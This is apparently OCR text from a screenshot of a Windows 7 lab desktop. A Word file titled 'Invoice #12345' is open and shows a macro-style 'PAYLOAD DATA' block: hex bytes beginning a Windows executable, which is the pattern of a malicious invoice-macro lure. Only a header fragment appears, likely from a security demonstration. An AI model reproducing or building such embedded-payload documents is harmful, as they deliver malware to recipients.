 Recycle Bin
Google
Chrome
Invoice
#12345
Hostname : WIN7S4
Instance ID : i-0588ca0d7adddc244
Public IP Address : 54.215.219.255
Private IP Address : 10.0.0.184
Availability Zone : us-west-1a
Instance Size : t2.medium
Architecture : AMD64
Invoice #12345 - Word
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW Rusty Ryan
Paste
Arial 11
AaBbCcDc AaBbCcDc AaBbCc AaBbCcD AaBl
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
'************************************************************
'*
'* PAYLOAD DATA
'*
'************************************************************
Favtuqorgp
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&H
B8&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&
H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&
H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H80&H00&H00&H00&H0E&H1F&HBA
&H0E&H00&HB4&H09&HCD&H21&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&
H70&H72&H6F&H67&H72&H61&H6D&H20&H63&H61&H6E&H6E&H6F&H74&H20&H62&H65
&H20&H72&H75&H6E&H20&H69&H6E&H20&H44&H4F&H53&H20&H6D&H6F&H64&H65&H2
E&H0D&H0D&H0A&H24&H00&H00&H00&H00&H00&H00&H00&H50&H45&H00&H00&H4C&
H01&H03&H00&H44&H36&H58&HCF&H00&H00&H00&H00&H00&H00&H00&H00&HE0&H00
&H0F&H03&H0B&H01&H02&H38&H00&H02&H00&H00&H00&H0E&H00&H00&H00&H00&H0
0&H00&H00&H10&H00&H00&H00&H10&H00&H00&H00&H20&H00&H00&H00&H00&H40&H0
0&H00&H10&H00&H00&H00&H02&H00&H00&H04&H00&H00&H00&H01&H00&H00&H00&H0
4&H00&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H02&H00&H00&H46&H3
"Invoice #12345": 15,368 characters (an approximate value).
100%
Windows 7
Build 7601
This copy of Windows is not genuine
7:16 AM
10/9/2018